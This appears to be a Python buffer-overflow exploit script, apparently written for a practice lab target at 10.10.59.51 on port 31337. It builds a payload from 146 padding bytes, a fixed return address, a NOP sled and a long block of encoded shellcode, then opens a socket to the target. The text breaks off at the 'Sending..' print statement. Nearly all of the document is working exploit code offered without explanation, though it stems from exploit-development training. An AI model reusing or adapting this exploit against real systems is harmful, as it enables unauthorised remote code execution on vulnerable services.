 import socket

offset = 146

eip = b"\xc3\x14\x04\x08"

space = b"\x90"*16
shellcode = (b"\xba\x34\xbf\x1c\xd0\xd9\xc4\xd9\x74\x24\xf4\x5f\x31\xc9"
b"\xb1\x52\x31\x57\x12\x03\x57\x12\x83\xf3\xbb\xfe\x25\x07"
b"\x2b\x7c\xc5\xf7\xac\xe1\x4f\x12\x9d\x21\x2b\x57\x8e\x91"
b"\x3f\x35\x23\x59\x6d\xad\xb0\x2f\xba\xc2\x71\x85\x9c\xed"
b"\x82\xb6\xdd\x6c\x01\xc5\x31\x4e\x38\x06\x44\x8f\x7d\x7b"
b"\xa5\xdd\xd6\xf7\x18\xf1\x53\x4d\xa1\x7a\x2f\x43\xa1\x9f"
b"\xf8\x62\x80\x0e\x72\x3d\x02\xb1\x57\x35\x0b\xa9\xb4\x70"
b"\xc5\x42\x0e\x0e\xd4\x82\x5e\xef\x7b\xeb\x6e\x02\x85\x2c"
b"\x48\xfd\xf0\x44\xaa\x80\x02\x93\xd0\x5e\x86\x07\x72\x14"
b"\x30\xe3\x82\xf9\xa7\x60\x88\xb6\xac\x2e\x8d\x49\x60\x45"
b"\xa9\xc2\x87\x89\x3b\x90\xa3\x0d\x67\x42\xcd\x14\xcd\x25"
b"\xf2\x46\xae\x9a\x56\x0d\x43\xce\xea\x4c\x0c\x23\xc7\x6e"
b"\xcc\x2b\x50\x1d\xfe\xf4\xca\x89\xb2\x7d\xd5\x4e\xb4\x57"
b"\xa1\xc0\x4b\x58\xd2\xc9\x8f\x0c\x82\x61\x39\x2d\x49\x71"
b"\xc6\xf8\xde\x21\x68\x53\x9f\x91\xc8\x03\x77\xfb\xc6\x7c"
b"\x67\x04\x0d\x15\x02\xff\xc6\x10\xc1\xda\x41\x4d\xe7\x24"
b"\x7f\xd1\x6e\xc2\x15\xf9\x26\x5d\x82\x60\x63\x15\x33\x6c"
b"\xb9\x50\x73\xe6\x4e\xa5\x3a\x0f\x3a\xb5\xab\xff\x71\xe7"
b"\x7a\xff\xaf\x8f\xe1\x92\x2b\x4f\x6f\x8f\xe3\x18\x38\x61"
b"\xfa\xcc\xd4\xd8\x54\xf2\x24\xbc\x9f\xb6\xf2\x7d\x21\x37"
b"\x76\x39\x05\x27\x4e\xc2\x01\x13\x1e\x95\xdf\xcd\xd8\x4f"
b"\xae\xa7\xb2\x3c\x78\x2f\x42\x0f\xbb\x29\x4b\x5a\x4d\xd5"
b"\xfa\x33\x08\xea\x33\xd4\x9c\x93\x29\x44\x62\x4e\xea\x64"
b"\x81\x5a\x07\x0d\x1c\x0f\xaa\x50\x9f\xfa\xe9\x6c\x1c\x0e"
b"\x92\x8a\x3c\x7b\x97\xd7\xfa\x90\xe5\x48\x6f\x96\x5a\x68"
b"\xba")

payload = b"A" * offset + eip + space + shellcode

s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)

try:
    s.connect(('10.10.59.51',31337))
    print("Sending..")